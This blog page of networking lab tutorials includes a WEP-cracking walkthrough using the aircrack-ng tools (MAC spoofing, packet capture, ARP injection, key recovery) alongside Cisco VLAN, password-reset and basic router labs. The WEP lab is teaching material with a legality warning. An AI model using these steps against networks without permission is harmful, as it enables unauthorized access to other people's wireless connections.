Showing posts with label Securiy Lab. Show all posts

Saturday, January 3, 2009

Lab4 Crack WEP using Blacktrack3.0 live CD

Lab Section:  Wireless Security

Lab Title: Crack WEP using Blacktrack3.0 live CD


Purpose:

1.       Understand how WEP works.

2.       Understand the method of cracking WEP

3.       Warning: It is illegal to crack other peoples’ wireless connection without their permission. this tutorial is for educational purposes only


Preparation:

1.       Check if your wireless card is supported by Blacktrack: http://backtrack.offensive-security.com/index.php?title=HCL:Wireless

2.       Detect, sniff, inject wireless network

3.       Always can use “man [command]” to get the description of the command.


Tools:

1.       airmon-ng: change the wireless card into monitor mode.

2.       ifconfig: configure a card

3.       iwconfig: configure a wireless card

4.       macchanger: change the mac address of a networking card

5.       airodump-ng: capture packets

6.       aireplay-ng: generate traffic by injecting ARP-request packets into a wireless network.

7.       commview for wifi: (optional) generate traffic.


Procedure:


1. Get the target AP’s information (BSSID, ESSID, channel etc.)

Open a terminal window.

# cd /tmp

# iwconfig                          

-- Show and get the wireless device name.

# airodump-ng [device]        

-- Once you get the information, press crtl+c to stop the capture, then copy and paste the target AP’s information to a notepad.


2. Change the wireless card’s MAC address

# macchanger –s rausb0

       -- Show the wireless card’s MAC address

# airmon-ng stop [device]

       -- turn wireless card into manage mode.

# ifconfig [device] down

       -- Turn off the wireless card; otherwise you can not change the MAC address.


# macchanger –a rausb0

-- Change the MAC of the wireless card to a faked MAC. An attacker always wants to hide himself. This is a necessary step for attack purpose.

# ifconfig [device] up

       -- Turn on the wireless card.


3. Change the wireless card into monitor mode

# airmon-ng start [device]

       -- Enable the monitor mode

# iwconfig

       -- Make sure the wireless card is in the Monitor mode.


4. Capture packets:

# airodump-ng –c [channel] –w [file name] –-bssid [AP’s bssid] --ivs [device]

-- To understand the parameter’s meaning, type “airodump --help” or “man airodump”. Leave this window opened


5. Associate the wireless card with the target AP:

Open a new terminal window

# aireplay-ng -1 0 -e [essid] -a [bssid] -h [wireless card’s MAC] [device]

  -- To understand the parameter’s meaning, type “aireplay --help” or “man aireplay”.


6. Generate traffics:

# aireplay-ng -3 –b [bssid] –h [wireless card’s MAC address] [device]

  -- To understand the parameter’s meaning, type “aireplay --help” or “man aireplay”. Leave this window opened. Additionally, you can use commview for wifi to generate traffics to increase the crack process.


7. Crack the password:

Open a new terminal window

# cd /tmp

# aircrack-ng –b [bssid] *.ivs


*******************************************************************************

1.       For more information, please visit my blog http://jhuang8.blogspot.com/.

2.       Video demo is located in http://www.valit.ca/lab/.
 

Sunday, December 28, 2008

Lab 3 VLAN Configuration

Lab Section: Router and Switch

Lab Title: VLAN Configuration

Purpose:

1. Understand how to setup VLAN.

Preparation:

1. Basic command of switch: enable, config terminal, hostname, banner, exit, end, show, no, etc.

2. 3 ways to create VLAN: Privileged EXEC mode (vlan database); Global Configuration Mode (vlan vlanid); Interface Configuration Mode (config-if)


Topological


Require

1. Technical Support Team: Vlan name is Tech, Vlanid=100, Description: For Technical Support team

2. Accountant Department: Vlan name is Account, Vlanid=200, Description: For Accountant department

3. Customer Service Department: Vlan name is Customer, Vlanid=300, Description: For Customer Service Department

Procedure:

1. Setup hostname, banner and password:

Switch>en

Switch#conf t

Switch(config)#hostname SW1

SW1(config)#banner motd $

Enter TEXT message. End with the character '$'.

Welcome to Valute IT Virtual Lab$

SW1(config)#enable password cisco

SW1(config)#enable secret cisco12345

SW1(config)#exit

2. Create vlan in Privileged EXEC mode

SW1#vlan database

SW1(vlan)#vlan 100 name Tech

SW1(vlan)#exit

SW1#show vlan

3. Create vlan in Global configuration mode:

SW1#conf t

SW1(config)#vlan 200

SW1(config-vlan)#name Account

SW1(config-vlan)#end

SW1#show vlan

4. Create vlan in Interface configuration mode:

SW1#conf t

SW1(config)#interface f0/3

SW1(config-if)#switchport mode access

SW1(config-if)#switchport access vlan 300

% Access VLAN does not exist. Creating vlan 300

SW1(config-if)#no shutdown

SW1(config-if)#end

SW1#show vlan

5. Setup the vlan description:

SW1#conf t

SW1(config)#interface vlan 100

SW1(config-if)#description ?

SW1(config-if)#description For Technical Support team

SW1(config-if)#no shutdown

SW1(config-if)#exit

SW1(config)#interface vlan 200

SW1(config-if)#description For Accountant department

SW1(config-if)#no shutdown

SW1(config-if)#exit

SW1(config)#interface vlan 300

SW1(config-if)#description For Customer Service Department

SW1(config-if)#exit

6. Change vlan name:

SW1(config)#vlan 300

SW1(config-vlan)#name Customer

SW1(config-vlan)#end

SW1#show vlan

7. Assign switch port to vlan:

SW1#conf t

SW1(config)#interface fastEthernet 0/1

SW1(config-if)#switchport mode access

SW1(config-if)#switchport access vlan 100

SW1(config-if)#no shutdown

SW1(config-if)#exit

SW1(config)#interface fastEthernet 0/2

SW1(config-if)#switchport mode access

SW1(config-if)#switchport access vlan 200

SW1(config-if)#no shutdown

SW1(config-if)#exit

8. Setup trunk port, this port is used to connect to other switch

SW1(config)#interface f0/24

SW1(config-if)#switchport mode trunk

SW1(config-if)#no shutdown

SW1(config-if)#end

SW1#show running-config

9. Do the exactly same steps with Switch 2 (except hostname).

10. Setup the PCs’ IP address (refer to the topologic graph above).

11. Use “ping” to verify the isolation.

Further:


*******************************************************************************

1. For more information, please visit my blog http://jhuang8.blogspot.com/.

2. Video demo is located in http://www.valit.ca/lab/.
Lab 2 Reset Password of Router and Switch

Lab Section:  Router and Switch

Lab Title: Reset Password


Purpose:

1.       Understand how to reset the password of Cisco Router.

2.       Understand how to reset the password of Cisco Switch.


Preparation:

1.       Usually the switch and the router were given very complex passwords, and we forgot password for many reasons, but the start-config can not be deleted, in this situation, we need to reset the password and keep the start-config.

2.       The method of reset password for Cisco 2600 serial and 3600 serial is the same. There is a little different between 2500 and 2600/3600.

3.       For Switch, we need to get into “switch:” mode to reset the password: when you restart the switch, press “mode” key (located on the front panel of switch)



Topological


Procedure:

Reset 2600 serial router password (same as 3600 serial)

1.       Power on the router, in the meantime, press ctrl+break.

2.       rommon>confreg 0x2142

-- Change the start register value to 2142, it means the router will load the factory default configuration in the next start-up.

3.       rommon>reset

-- restart the router

4.       router#copy startup-config running-config:

-- Now we can enter the Privileged EXEC Mode, we need to copy the old startup-config which was saved in NVRAM to the current running config, remember we don’t want to lose the old configuration except the password.

5.       router#config t

6.       router(config)# enable password cisco.

-- After we copy the old startup-config, we also copy the old password, so we need to change it to a new password.

7.       router(config)#exit

8.       router#copy running-config startup-config

-- Save the current running-config which contains the new password to NVRAM

9.       router#conf t

10.   router(config)#config-register 0x2102

-- Restore the register value to 2102, it means router will load the configuration from NVRAM.

11.   router(config)#exit

12.   router#reload

-- Restart the router to check the password


*********************************************************************

Reset 2500 serial router Password:

1.       Power on the router, in the meaning, press ctrl+break.

2.       rommon>o/r 0x2142

-- Change the start register value to 2142, it means the router will load the factory default configuration in the next start-up.

3.       rommon>i

-- restart the router

The rest steps are as same as the 2600 router.


**********************************************************************

Reset Catalyst 2900 serial Switch password:

1.       Turn on the switch, in the mean time, press the “mode” button that located on the front panel.

2.       In the “switch:” mode, backup and rename the startup configuration.

3.       switch: dir flash:      ;check the current files in the flash, backup them if necessary.

4.       switch: rename flash:config.text flash:config_old.txt            ;Rename the configuration file, switch will use factory default setting if this file missing.

5.       switch: reset          ;Restart the switch

6.       Would you like to enter the initial configuration dialog? [yes/no]: n

7.       Enter the privilege EXEC mode

8.       Switch# copy config_old.txt running-config                ;copy the old configuration settings to running config, then we wouldn't lose the old settings.

9.       Switch# conf t

10.   Switch(config)#enable password cisco                ;Setup a new password

11.   Switch(config)#enable secret cisco12345

12.   Switch(config)#exit

13.   Switch#wirte                                      ;Save the new password to the start-up config

14.   Switch# reload               ;Restart the switch


-------------------------------------------

1.       For more information, please visit my blog http://jhuang8.blogspot.com/.

2.       Video demo is located in http://www.valit.ca/lab/.


Lab 1 Router Basic commands

Lab Section: Router and Routing Protocol
Lab Title: Router Basic commands

Purpose:
1. Understand the basic commands of Cisco Router.
Preparation:
1. What’s User EXEC Mode, Privileged EXEC Mode and Global Configuration Mode
2. The difference between running-config and startup-config.
3. ROM, RAM, Flash and NVRAM
4. The difference of “exit” and “end”.
5. Commands: enable, configure, exit, end, show, ?, copy, hostname, banner, interface, line console, line vty, no, etc.

Procedure:
1. Task 1: Connect Router to PC through RS232.


2. Task 2: Commands: enable, show, clock:
1) Router>enable
2) Router# show version
3) Router# show clock
4) Router# clock set 10:11:00 Dec 22 2008
5) Router# show clock

3. Task 3: Setup hostname and banner:
1) Router# conf ig terminal
2) Router(config)# enable password cisco
3) Router(config)# enable secret cisco12345
4) Router(config)# hostname R2600
5) R2600(config)# banner ?
6) R2600(config)# Banner motd $ Welcome to Value IT virtual Lab$
7) R2600(config)# exit

4. Task 4: Setup Interface:
1) R2600# show running-configure
2) R2600# conf t
3) R2600(config)# interface fastEthernet 0/0
4) R2600(config-if)# description Management
5) R2600(config-if)# no shutdwon
6) R2600(config-if)# exit
7) R2600(config)# interface FastEthernet 0/1
8) R2600(config-if)# description IT Security
9) R2600(config-if)# no shutdown
10) R2600(config)# end

5. Task 5: Setup Console:
1) R2600# conf t
2) R2600(config)# line console 0
3) R2600(config-line)# login
4) R2600(config-line)# password cisco
5) R2600(config-line)# exec-timeout 0 0
6) R2600(config-line)# logging synchronous
7) R2600(config-line)# end

6. Task 6: Copy current config to start config, and verify the banner and password
1) R2600# copy running-config startup-config
2) R2600# exit
3) Press Enter key to reenter the router, check the banner, you’ll need password to get into user exec mode.


-------------------------------------------
1. For more information, please visit my blog http://jhuang8.blogspot.com/.
2. Video demo is located in http://www.valit.ca/lab/.